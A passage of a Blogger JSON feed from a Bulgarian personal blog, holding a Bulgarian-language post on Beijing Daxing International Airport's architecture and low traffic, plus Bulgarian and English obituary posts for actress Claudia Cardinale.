Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"